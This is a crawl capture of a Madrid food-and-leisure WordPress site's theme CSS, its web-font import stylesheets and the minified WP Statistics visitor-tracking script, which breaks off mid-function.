	max-width: 100%;
	height: auto;
}

.grid-item h2 {
	font-size: 1.2em;
	margin: 10px 0 0;
}

@media (max-width: 768px) {
	.grid-container {
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	}
}

@media (max-width: 480px) {
	.grid-container {
		grid-template-columns: 1fr;
	}
}

/* Menú Movil */
.menu-container {
	position: fixed;
	top: 0;
	left: -25%;
	width: 25%;
	height: 100%;
	background-color:#FFF;
	transition: left 0.3s ease;
	overflow-y: auto;
	z-index: 999;
	box-shadow: 2px 0 5px rgba(0, 0, 0, 0.5);
}

/* Clase para mostrar el menú */
.menu-container.active {
	left: 0;
}

/* Estilos para el menú de WordPress */
#menu-movil {
	padding: 60px 20px 20px;
	color: white;
}

#menu-movil-nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#menu-movil-nav li {
	margin-bottom: 10px;
}

#menu-movil-nav a {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 10px;
	border-radius: 5px;
	transition: background 0.3s;
	font-family:var(--avenir);
	font-size:20px;
	font-weight:200;
	-webkit-transition: all 1.2s ease-in;
	-moz-transition: all 1.2s ease-in;
	-ms-transition: all 1.2s ease-in;
	-o-transition: all 1.2s ease-in;
	transition: all 1.2s ease-in
}

#menu-movil-nav a:hover {
	background: rgba(255, 255, 255, 0.486);
}


/* Estilos para submenús */
#menu-movil-nav .sub-menu {
	padding-left: 20px;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.3s ease;
}

#menu-movil-nav .menu-item-has-children > a {
	position: relative;
}

#menu-movil-nav .menu-item-has-children > a:after {
	content: '+';
	position: absolute;
	right: 85px;
	transition: transform 0.3s;
}

#menu-movil-nav .menu-item-has-children.active > a:after {
	transform: rotate(45deg);
}

#menu-movil-nav .menu-item-has-children.active > .sub-menu {
	max-height: 500px;
	padding-top:10px;
}

.menu-overlay{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.5);
	z-index:998;
	display:none;
}

.menu-overlay.active{
	display:block;
}

div.logo-menu-movil{
	width:100%;
	text-align:center;
	padding-top:20px;
	border-bottom:3px solid red;
	background-color:#FFF;
}

div.logo-menu-movil > a > img{
	width:140px;
}

div.guia-participantes{
	margin:40px auto;
	display:block;
}

div.guia-participantes > h2{
	width:100%;
	color:var(--guias);
	box-sizing: border-box;
	font-family:var(--avenir);
	font-size:25px;
	text-align:center;
	padding:10px 20px;
	font-size:45px;
	font-weight:500;
}

/* Buscador */

.search-title {
    font-size: 24px;
    color: #333;
}

.search-results-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.search-result-item {
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s ease;
}

.search-result-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.result-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.result-content {
    padding: 15px;
}

.result-title {
    font-size: 19px;
    margin: 0 0 10px 0;
	font-family:var(--avenir);
	padding:10px 0px;
}

.result-title a {
    color: #333;
    text-decoration: none;
}

.result-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px;
}

.result-type {
	display: block;
    text-align: center;
    padding: 3px 8px;
    border-radius: 12px;
    margin-right: 10px;
    font-family: var(--barlow);
    background-color: #ce1809;
    color: white;
	font-size:16px;
}

h2.search-type-title{
	background-color: #ce1809;
    color: #fFF;
    font-family: var(--avenir);
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 20px;
}

.result-excerpt {
    font-size: 14px;
    color: #666;
    line-height: 1.5;
	font-family:var(--quicksand);
}

.result-excerpt > p{
	margin-top:0px;
}

.no-results {
    text-align: center;
    padding: 50px 0;
}

.pagination {
    text-align: center;
    margin-top: 30px;
}

.pagination .page-numbers {
    padding: 5px 10px;
    margin: 0 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .current {
    background: #333;
    color: #fff;
}

/* Footer ajustes */
.list-container {
    max-height: 195px; /* Altura para mostrar 5 elementos */
    overflow: hidden;
    position: relative;
    transition: max-height 0.3s ease;
}

.list-container.expanded {
    max-height: 1000px; /* Altura suficiente para mostrar todos los elementos */
}

.expand-btn {
    text-align: left;
    cursor: pointer;
    color: #c0c0c0;
    padding: 10px 0;
    user-select: none;
    font-family: var(--barlow);
}

.expand-btn:hover {
    text-decoration: underline;
}

/* Barra Movil */

div#barra-movil{
	display:none;
	position:fixed;
	bottom:0px;
	left:0px;
	width:100vw;
	z-index:99999;
	background: rgb(63,62,62);
    background: linear-gradient(180deg, rgba(63,62,62,1) 0%, rgba(0,0,0,1) 100%);
	padding-bottom: env(safe-area-inset-bottom);
}

div#barra-movil > div.content-barra-movil{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
	padding:10px 30px;
	box-sizing: border-box;
}

div#barra-movil > div.content-barra-movil > a{
	display:flex;
	flex-direction:column;
	align-items:center;
	color:#FFF;
	font-family:var(--avenir);
	gap:8px;
	font-weight:300;
	font-size:13px;
}

div#barra-movil > div.content-barra-movil > a > svg{
	width:25px;
	height:25px;
}


div.content-barra-movil > div > form{
	position: relative;
}

div.content-barra-movil > div >form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

div.content-barra-movil > div > form > button.search-submit > i{
	color:#FFF;
}

div.content-barra-movil > div>  form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:130px;
	background-color:#555555;
}

div.content-barra-movil > div > form > input::placeholder{
	color:#FFF;
}

section#block-movil-home-type{
	display:none;
}

div.box-item-movil-home-type {
    padding: 35px 25px;
    box-sizing: border-box;
    position: relative;
}

div.image-box-movil-home-type {
    height: 400px;
    background-size: cover;
    position: relative;
}

div.image-box-movil-home-type::before{
	content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* Gradiente negro de abajo fuerte a arriba suave */
  background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0) 100%
  );
  z-index: 1;
}

div.overlay-image-box-movil {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -background-color: rgba(206, 24, 10, 0.82);
	background-blend-mode: multiply;
    z-index: 1;
}

div.text-overlay-container {
    position: absolute;
    bottom:10px;
	left:10px;
    z-index: 2;
    padding: 10px;
    border-radius: 5px;
}

div.text-overlay-image-box-movil {
    color: white;
    font-size: 31px;
    text-align: left;
}

div.content-box-movil-home-type{
	padding:10px 20px;
	font-family:var(--quicksand);
	border-left:2px solid red;	
	margin-top:20px;
}

div.content-box-movil-home-type > p{
	margin-top:0px;
	font-size:clamp(16px, 2vw, 22px);
	font-family:var(--avenir);
	color:black;
	font-weight:100;
}

label.sobre-image-box-movil{
	color:#FFF;
	text-transform:uppercase;
	right:-20px;
	top:25px;
	position:absolute;
	z-index:5;
	padding:10px 10px 10px 60px;
	font-family:var(--barlow);
	font-size:clamp(16px, 2vw, 25px);
}

div#children-categories-movil{
	display:none;
}


div.button-box-categorias-movil{
	width:100vw;
}
div.button-box-categorias-movil > button{
	border: none;
    width: 100vw;
    padding: 20px;
    font-family: var(--avenir);
    background-color: #ce180a;
    color: #FFF;
}

div#box-categories-page-movil > .ancho-limitado-new{
	display:flex;
	flex-direction:column;
}

.no-planes-asociado{
	font-family:var(--barlow);
	font-size:20px;
	text-align:center;
	margin-top:45px;
	margin-bottom:45px;
}

/* Personalizar Iconos */
.menu-inicio > a{
	background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(214, 214, 214, 1) 100%);
}

ul#menu-menu-movil-web > li:first-child > a:hover, ul#menu-menu-movil-web > li:last-child > a:hover{
	background-color:#FFF;
}

ul#menu-menu-movil-web > li:first-child > a::before, ul#menu-menu-movil-web > li:last-child > a::before{
	content:"\f015";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878
}

.menu-gastronomia > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(252,134,136,1) 100%);
}
.menu-gastronomia > a::before{
	content:"\f2e7";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-planes-eventos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(92,207,215,1) 100%);
}
.menu-planes-eventos > a::before{
	content:"\f5a0";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-distritos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(229,198,105,1) 100%);
}

.menu-distritos > a::before{
	content:"\e587";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-bebidas > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(91,204,129,1) 100%);
}

.menu-bebidas > a::before{
	content:"\e4f4";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

.menu-municipios > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(199,85,214,1) 100%);
}

.menu-municipios > a::before{
	content:"\f1ad";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

#menu-item-9836 > a{
	background: #FFF;
background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 0%, rgba(166, 104, 104, 0.87) 62%);
}

#menu-item-9836 > a::before{
	content:"\f02d";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

/* Cambios asociados */
div.right-contenido-asociado{
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	gap: 10px;
	padding:0px 40px;
	box-sizing: border-box;
}

div.right-contenido-asociado > div.content-right-asociado{
	flex: 0 0 70%; /* Crece, encoge, tamaño mínimo */
	padding: 20px;
	text-align: center;
}

div.right-contenido-asociado > div.content-right-asociado > ol.wp-block-list, div.right-contenido-asociado > div.content-right-asociado > ul{
	font-family:var(--quicksand);
	font-size:17px; 
	line-height: 1.5;
	list-style: decimal;
	padding-left: 1rem;
	text-align: left;
}
div.right-contenido-asociado > div.content-right-asociado > ul{
	list-style: disc;
}

div.right-contenido-asociado > div#zona-asociados-details{
	flex: 1;
	padding-top:45px;
}

div.info-zona-asociados{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:left;
}

div.zona-asociados-details-plus{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:center;
}

div.zona-asociados-details-plus:nth-child(1){
	margin-bottom:20px;
}

div.zona-asociados-details-plus:nth-child(2){
	margin-bottom:25px;
}

div.zona-asociados-details-plus > h3{
	font-family:var(--reenie);
	font-size:clamp(36px, 2vw, 40px);
	color:var(--gastronomia);
	margin-bottom:10px;
}

div.info-zona-asociados > h2{
	font-family:var(--reenie);
	font-size:clamp(16px, 2vw, 39px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-gris-info{
	background-color:#f8f8f8;
	padding:30px 45px;
	box-sizing:border-box;
	text-align:left;
}

div.box-gris-info > a{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

.boton-ver-carta{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

div.box-gris-info > h2{
	font-size:clamp(20px, 2vw, 30px);
	margin-bottom:15px;
	display:block;
	font-family:var(--barlow);
	margin-bottom:35px;
}

span.icon{
	font-family:var(--barlow);
	width:100%;
	display:block;
	margin-bottom:25px;
}

span.icon > a{
	color:#787878;
}

hr.separador-info-details{
	background-color:var(--gastronomia);
	width:100%;
	height:5px;
	margin-bottom:25px;
}

div.info-zona-asociados > a{
	background-color: #fa8688;
    width: 100%;
    display: block;
    text-align: center;
    padding: 10px;
    box-sizing: border-box;
    color: #FFF;
    font-family: 'Roboto';
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.info-zona-asociados > a:hover{
	background-color: #ce180a;
}

div.box-tags-details{
	margin-top:20px;
	display:block;
}

div.box-tags-details > h3{
	font-family:var(--quicksand);
	font-size:clamp(16px, 2vw, 20px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-tags-details > ul.tags-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	gap:10px;
	justify-content:center;
	margin-top:45px;
}

ul.tags-list > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
}

ul.tags-list > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

/* TAGS LIST */
ul.tags-list-2 > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
	display:flex; 
	align-items: center;
	font-family:var(--barlow);
	margin-bottom:10px;
}

ul.tags-list-2 > li > img{
	width:30px;
	padding-right:10px;
}

ul.tags-list-2 > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list-2 > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list-2 > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

div.zona-asociados-details-plus > img.logo-hosteleria-sostenible{
	width:250px;
	margin-top:25px;
}

div.zona-asociados-details-plus > a > img.rosco-sostenibilidad{
	width:100%;
	cursor:pointer;
}

div.share-asociado{
	width:100%;
	display:block;
	text-align:center;
	margin:45px auto;
}

div.redes-sociales-asociado{
	margin:30px auto;
	display:flex;
	flex-direction:row;
}

div.redes-sociales-asociado > a > span{
	font-size:23px;
	display:block;
	margin:0px 20px 0px 0px;
	color:var(--gastronomia);
}

/* Platino verde */
div.platino-verde-box > img{
	width:80px;
	margin:40px auto;
	display:block;
}

div.platino-verde-box > label{
	font-family:var(--barlow);
}

div.acf-logos{
	display:flex;
	flex-direction:row;
	align-items: center;
	gap:20px;
	margin-bottom:60px;
}

div.acf-logos > img{
	width:140px;
	object-fit:contain;
}

div.botones-anclas-municipio{
	width:100%;
	max-width:1200px;
	margin:0px auto 40px auto;
	display:block;
	text-align:center;
}

div.botones-anclas-municipio > button{
	background-color: #FFF;
    padding: 10px 20px;
    border: 4px solid #831094;
    font-family: 'Barlow';
    font-size: 16px;
    color: #831094;
	cursor:pointer;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

div.botones-anclas-municipio > button:hover{
	background-color: #831094;
	color: #FFF;
}

input.wpcf7-text{
	font-family: 'Avenir LT Std' !important;
    font-size: 19px;
}


--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/merriweather/importar.css
body_size: 298
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    Merriweather                                                                                                                                    *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Bold, Italic, Light Italic (300, italic)                                                                                *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-regular-webfont.eot');
    src: url('fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-regular-webfont.woff2') format('woff2'),
         url('fonts/merriweather-regular-webfont.woff') format('woff'),
         url('fonts/merriweather-regular-webfont.ttf') format('truetype'),
         url('fonts/merriweather-regular-webfont.svg#Merriweather') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-black-webfont.eot');
    src: url('fonts/merriweather-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-black-webfont.woff2') format('woff2'),
         url('fonts/merriweather-black-webfont.woff') format('woff'),
         url('fonts/merriweather-black-webfont.ttf') format('truetype'),
         url('fonts/merriweather-black-webfont.svg#Merriweather') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-blackitalic-webfont.eot');
    src: url('fonts/merriweather-blackitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-blackitalic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-blackitalic-webfont.woff') format('woff'),
         url('fonts/merriweather-blackitalic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-blackitalic-webfont.svg#Merriweather') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-italic-webfont.eot');
    src: url('fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-italic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-italic-webfont.woff') format('woff'),
         url('fonts/merriweather-italic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-italic-webfont.svg#Merriweather') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-light-webfont.eot');
    src: url('fonts/merriweather-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-light-webfont.woff2') format('woff2'),
         url('fonts/merriweather-light-webfont.woff') format('woff'),
         url('fonts/merriweather-light-webfont.ttf') format('truetype'),
         url('fonts/merriweather-light-webfont.svg#Merriweather') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-lightitalic-webfont.eot');
    src: url('fonts/merriweather-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-lightitalic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-lightitalic-webfont.woff') format('woff'),
         url('fonts/merriweather-lightitalic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-lightitalic-webfont.svg#Merriweather') format('svg');
    font-weight: 300;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/quicksand/importar.css
body_size: 190
content:
@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Bold.eot');
    src: url('fonts/Quicksand-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Bold.woff2') format('woff2'),
        url('fonts/Quicksand-Bold.woff') format('woff'),
        url('fonts/Quicksand-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Medium.eot');
    src: url('fonts/Quicksand-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Medium.woff2') format('woff2'),
        url('fonts/Quicksand-Medium.woff') format('woff'),
        url('fonts/Quicksand-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Light.eot');
    src: url('fonts/Quicksand-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Light.woff2') format('woff2'),
        url('fonts/Quicksand-Light.woff') format('woff'),
        url('fonts/Quicksand-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Regular.eot');
    src: url('fonts/Quicksand-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Regular.woff2') format('woff2'),
        url('fonts/Quicksand-Regular.woff') format('woff'),
        url('fonts/Quicksand-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-SemiBold.eot');
    src: url('fonts/Quicksand-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-SemiBold.woff2') format('woff2'),
        url('fonts/Quicksand-SemiBold.woff') format('woff'),
        url('fonts/Quicksand-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/avenir/importar.css
body_size: 150
content:
@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Heavy.eot');
    src: url('fonts/AvenirLTStd-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Heavy.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Heavy.woff') format('woff'),
        url('fonts/AvenirLTStd-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Light.eot');
    src: url('fonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Light.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Light.woff') format('woff'),
        url('fonts/AvenirLTStd-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Medium.eot');
    src: url('fonts/AvenirLTStd-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Medium.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Medium.woff') format('woff'),
        url('fonts/AvenirLTStd-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/reenie/importar.css
body_size: 80
content:
@font-face {
    font-family: 'Reenie Beanie';
    src: url('fonts/ReenieBeanie.eot');
    src: url('fonts/ReenieBeanie.eot?#iefix') format('embedded-opentype'),
        url('fonts/ReenieBeanie.woff2') format('woff2'),
        url('fonts/ReenieBeanie.woff') format('woff'),
        url('fonts/ReenieBeanie.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5
body_size: 3674
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new 